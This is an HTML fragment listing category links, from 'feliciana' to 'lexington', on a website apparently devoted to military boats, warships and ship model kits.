	<li class="cat-item cat-item-4910"><a href="https://militaryboatsonline.com/category/feliciana/" >feliciana</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://militaryboatsonline.com/category/felipe/" >felipe</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://militaryboatsonline.com/category/fermo/" >fermo</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://militaryboatsonline.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://militaryboatsonline.com/category/ff-1073/" >ff-1073</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://militaryboatsonline.com/category/ff-1086/" >ff-1086</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://militaryboatsonline.com/category/ffg-2/" >ffg-2</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://militaryboatsonline.com/category/fife/" >fife</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://militaryboatsonline.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://militaryboatsonline.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://militaryboatsonline.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://militaryboatsonline.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://militaryboatsonline.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://militaryboatsonline.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://militaryboatsonline.com/category/finland/" >finland</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://militaryboatsonline.com/category/firebolt/" >firebolt</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://militaryboatsonline.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://militaryboatsonline.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://militaryboatsonline.com/category/flagship/" >flagship</a>
</li>
	<li class="cat-item cat-item-6050"><a href="https://militaryboatsonline.com/category/flasher/" >flasher</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://militaryboatsonline.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://militaryboatsonline.com/category/fletcher/" >fletcher</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://militaryboatsonline.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://militaryboatsonline.com/category/float/" >float</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://militaryboatsonline.com/category/floz/" >floz</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://militaryboatsonline.com/category/flyhawk/" >flyhawk</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://militaryboatsonline.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://militaryboatsonline.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://militaryboatsonline.com/category/footage/" >footage</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://militaryboatsonline.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://militaryboatsonline.com/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://militaryboatsonline.com/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://militaryboatsonline.com/category/forrestal/" >forrestal</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://militaryboatsonline.com/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://militaryboatsonline.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://militaryboatsonline.com/category/fram/" >fram</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://militaryboatsonline.com/category/framburg/" >framburg</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://militaryboatsonline.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://militaryboatsonline.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://militaryboatsonline.com/category/frances/" >frances</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://militaryboatsonline.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://militaryboatsonline.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://militaryboatsonline.com/category/francois/" >francois</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://militaryboatsonline.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://militaryboatsonline.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://militaryboatsonline.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://militaryboatsonline.com/category/freeman/" >freeman</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://militaryboatsonline.com/category/freighter/" >freighter</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://militaryboatsonline.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://militaryboatsonline.com/category/friesland/" >friesland</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://militaryboatsonline.com/category/frigates/" >frigates</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://militaryboatsonline.com/category/fujimi/" >fujimi</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://militaryboatsonline.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6669"><a href="https://militaryboatsonline.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://militaryboatsonline.com/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://militaryboatsonline.com/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://militaryboatsonline.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://militaryboatsonline.com/category/furious/" >furious</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://militaryboatsonline.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://militaryboatsonline.com/category/galeb/" >galeb</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://militaryboatsonline.com/category/gallant/" >gallant</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://militaryboatsonline.com/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://militaryboatsonline.com/category/garrett/" >garrett</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://militaryboatsonline.com/category/gato/" >gato</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://militaryboatsonline.com/category/gbmodel/" >gbmodel</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://militaryboatsonline.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://militaryboatsonline.com/category/gearing/" >gearing</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://militaryboatsonline.com/category/gearing-class/" >gearing-class</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://militaryboatsonline.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://militaryboatsonline.com/category/gentry/" >gentry</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://militaryboatsonline.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://militaryboatsonline.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://militaryboatsonline.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://militaryboatsonline.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://militaryboatsonline.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://militaryboatsonline.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://militaryboatsonline.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://militaryboatsonline.com/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://militaryboatsonline.com/category/glencoe/" >glencoe</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://militaryboatsonline.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-6859"><a href="https://militaryboatsonline.com/category/gneisenau/" >gneisenau</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://militaryboatsonline.com/category/goeben/" >goeben</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://militaryboatsonline.com/category/goff/" >goff</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://militaryboatsonline.com/category/goldsborough/" >goldsborough</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://militaryboatsonline.com/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://militaryboatsonline.com/category/gotland/" >gotland</a>
</li>
	<li class="cat-item cat-item-7817"><a href="https://militaryboatsonline.com/category/governor/" >governor</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://militaryboatsonline.com/category/graf/" >graf</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://militaryboatsonline.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://militaryboatsonline.com/category/granite/" >granite</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://militaryboatsonline.com/category/graupner/" >graupner</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://militaryboatsonline.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://militaryboatsonline.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://militaryboatsonline.com/category/greenling/" >greenling</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://militaryboatsonline.com/category/grocery/" >grocery</a>
</li>
	<li class="cat-item cat-item-7786"><a href="https://militaryboatsonline.com/category/groton/" >groton</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://militaryboatsonline.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://militaryboatsonline.com/category/grouping/" >grouping</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://militaryboatsonline.com/category/grumman/" >grumman</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://militaryboatsonline.com/category/guardfish/" >guardfish</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://militaryboatsonline.com/category/gulfstream/" >gulfstream</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://militaryboatsonline.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://militaryboatsonline.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://militaryboatsonline.com/category/hammerhead/" >hammerhead</a>
</li>
	<li class="cat-item cat-item-7811"><a href="https://militaryboatsonline.com/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://militaryboatsonline.com/category/hancock/" >hancock</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://militaryboatsonline.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://militaryboatsonline.com/category/handbuilt/" >handbuilt</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://militaryboatsonline.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://militaryboatsonline.com/category/handicraft/" >handicraft</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://militaryboatsonline.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://militaryboatsonline.com/category/hansa/" >hansa</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://militaryboatsonline.com/category/hapag-lloyd/" >hapag-lloyd</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://militaryboatsonline.com/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://militaryboatsonline.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://militaryboatsonline.com/category/harass/" >harass</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://militaryboatsonline.com/category/harpers/" >harper&#039;s</a>
</li>
	<li class="cat-item cat-item-7645"><a href="https://militaryboatsonline.com/category/hartford/" >hartford</a>
</li>
	<li class="cat-item cat-item-7358"><a href="https://militaryboatsonline.com/category/harvard/" >harvard</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://militaryboatsonline.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://militaryboatsonline.com/category/hasegawa/" >hasegawa</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://militaryboatsonline.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://militaryboatsonline.com/category/hawkbill/" >hawkbill</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://militaryboatsonline.com/category/hcss/" >hcss</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://militaryboatsonline.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-7704"><a href="https://militaryboatsonline.com/category/hegseth/" >hegseth</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://militaryboatsonline.com/category/helicopter/" >helicopter</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://militaryboatsonline.com/category/helicopters/" >helicopters</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://militaryboatsonline.com/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://militaryboatsonline.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-6877"><a href="https://militaryboatsonline.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://militaryboatsonline.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://militaryboatsonline.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://militaryboatsonline.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-7215"><a href="https://militaryboatsonline.com/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://militaryboatsonline.com/category/hewitt/" >hewitt</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://militaryboatsonline.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://militaryboatsonline.com/category/higgins/" >higgins</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://militaryboatsonline.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://militaryboatsonline.com/category/hijacking/" >hijacking</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://militaryboatsonline.com/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://militaryboatsonline.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://militaryboatsonline.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://militaryboatsonline.com/category/hmas/" >hmas</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://militaryboatsonline.com/category/hmcs/" >hmcs</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://militaryboatsonline.com/category/hnoms/" >hnoms</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://militaryboatsonline.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://militaryboatsonline.com/category/hohentwiel/" >hohentwiel</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://militaryboatsonline.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://militaryboatsonline.com/category/holsum/" >holsum</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://militaryboatsonline.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://militaryboatsonline.com/category/honolulu/" >honolulu</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://militaryboatsonline.com/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://militaryboatsonline.com/category/hornet/" >hornet</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://militaryboatsonline.com/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://militaryboatsonline.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://militaryboatsonline.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://militaryboatsonline.com/category/hovercraft/" >hovercraft</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://militaryboatsonline.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://militaryboatsonline.com/category/hughes/" >hughes</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://militaryboatsonline.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://militaryboatsonline.com/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://militaryboatsonline.com/category/hunley/" >hunley</a>
</li>
	<li class="cat-item cat-item-7011"><a href="https://militaryboatsonline.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://militaryboatsonline.com/category/huron/" >huron</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://militaryboatsonline.com/category/hydrofoil/" >hydrofoil</a>
</li>
	<li class="cat-item cat-item-7684"><a href="https://militaryboatsonline.com/category/hyman/" >hyman</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://militaryboatsonline.com/category/ictineo/" >ictineo</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://militaryboatsonline.com/category/idealspaten/" >idealspaten</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://militaryboatsonline.com/category/identification/" >identification</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://militaryboatsonline.com/category/idiots/" >idiots</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://militaryboatsonline.com/category/illustration/" >illustration</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://militaryboatsonline.com/category/imperatritsa/" >imperatritsa</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://militaryboatsonline.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://militaryboatsonline.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://militaryboatsonline.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://militaryboatsonline.com/category/inappropriate/" >inappropriate</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://militaryboatsonline.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://militaryboatsonline.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://militaryboatsonline.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://militaryboatsonline.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://militaryboatsonline.com/category/independence/" >independence</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://militaryboatsonline.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://militaryboatsonline.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://militaryboatsonline.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://militaryboatsonline.com/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://militaryboatsonline.com/category/indonesia/" >indonesia</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://militaryboatsonline.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://militaryboatsonline.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://militaryboatsonline.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://militaryboatsonline.com/category/interested/" >interested</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://militaryboatsonline.com/category/intrepid/" >intrepid</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://militaryboatsonline.com/category/intricate/" >intricate</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://militaryboatsonline.com/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://militaryboatsonline.com/category/iowa-class/" >iowa-class</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://militaryboatsonline.com/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://militaryboatsonline.com/category/iranian/" >iranian</a>
</li>
	<li class="cat-item cat-item-7400"><a href="https://militaryboatsonline.com/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://militaryboatsonline.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://militaryboatsonline.com/category/ironsides/" >ironsides</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://militaryboatsonline.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://militaryboatsonline.com/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://militaryboatsonline.com/category/italeri/" >italeri</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://militaryboatsonline.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://militaryboatsonline.com/category/iver/" >iver</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://militaryboatsonline.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://militaryboatsonline.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://militaryboatsonline.com/category/jadrolinija/" >jadrolinija</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://militaryboatsonline.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://militaryboatsonline.com/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://militaryboatsonline.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://militaryboatsonline.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://militaryboatsonline.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-6571"><a href="https://militaryboatsonline.com/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://militaryboatsonline.com/category/jeremiah/" >jeremiah</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://militaryboatsonline.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://militaryboatsonline.com/category/jerseybb-622/" >jerseybb-622</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://militaryboatsonline.com/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://militaryboatsonline.com/category/jiang/" >jiang</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://militaryboatsonline.com/category/jima/" >jima</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://militaryboatsonline.com/category/jmsdf/" >jmsdf</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://militaryboatsonline.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://militaryboatsonline.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://militaryboatsonline.com/category/jolla/" >jolla</a>
</li>
	<li class="cat-item cat-item-7097"><a href="https://militaryboatsonline.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://militaryboatsonline.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://militaryboatsonline.com/category/joyyard/" >joyyard</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://militaryboatsonline.com/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://militaryboatsonline.com/category/juliet/" >juliet</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://militaryboatsonline.com/category/jumping/" >jumping</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://militaryboatsonline.com/category/juneau/" >juneau</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://militaryboatsonline.com/category/kalashnikov/" >kalashnikov</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://militaryboatsonline.com/category/kamehameha/" >kamehameha</a>
</li>
	<li class="cat-item cat-item-7426"><a href="https://militaryboatsonline.com/category/kaya/" >kaya</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://militaryboatsonline.com/category/kearsarge/" >kearsarge</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://militaryboatsonline.com/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://militaryboatsonline.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://militaryboatsonline.com/category/kenya/" >kenya</a>
</li>
	<li class="cat-item cat-item-7671"><a href="https://militaryboatsonline.com/category/kevffel/" >kevffel</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://militaryboatsonline.com/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-7328"><a href="https://militaryboatsonline.com/category/kidd/" >kidd</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://militaryboatsonline.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://militaryboatsonline.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://militaryboatsonline.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://militaryboatsonline.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://militaryboatsonline.com/category/kits/" >kits</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://militaryboatsonline.com/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://militaryboatsonline.com/category/kitv/" >kitv</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://militaryboatsonline.com/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://militaryboatsonline.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://militaryboatsonline.com/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-7088"><a href="https://militaryboatsonline.com/category/kobelt/" >kobelt</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://militaryboatsonline.com/category/kodachrome/" >kodachrome</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://militaryboatsonline.com/category/koenig/" >koenig</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://militaryboatsonline.com/category/konishi/" >konishi</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://militaryboatsonline.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://militaryboatsonline.com/category/korietz/" >korietz</a>
</li>
	<li class="cat-item cat-item-7160"><a href="https://militaryboatsonline.com/category/kosmo/" >kosmo</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://militaryboatsonline.com/category/kriegsmarine/" >kriegsmarine</a>
</li>
	<li class="cat-item cat-item-7394"><a href="https://militaryboatsonline.com/category/kronprintz/" >kronprintz</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://militaryboatsonline.com/category/l-y-spear/" >l-y-spear</a>
</li>
	<li class="cat-item cat-item-7586"><a href="https://militaryboatsonline.com/category/lafayette/" >lafayette</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://militaryboatsonline.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://militaryboatsonline.com/category/landing/" >landing</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://militaryboatsonline.com/category/lane/" >lane</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://militaryboatsonline.com/category/langley/" >langley</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://militaryboatsonline.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://militaryboatsonline.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://militaryboatsonline.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://militaryboatsonline.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://militaryboatsonline.com/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://militaryboatsonline.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://militaryboatsonline.com/category/lcvp/" >lcvp</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://militaryboatsonline.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-7062"><a href="https://militaryboatsonline.com/category/leben/" >leben</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://militaryboatsonline.com/category/legion/" >legion</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://militaryboatsonline.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://militaryboatsonline.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://militaryboatsonline.com/category/lesser/" >lesser</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://militaryboatsonline.com/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-6610"><a href="https://militaryboatsonline.com/category/leviathan/" >leviathan</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://militaryboatsonline.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://militaryboatsonline.com/category/lexington/" >lexington</a>
</li>
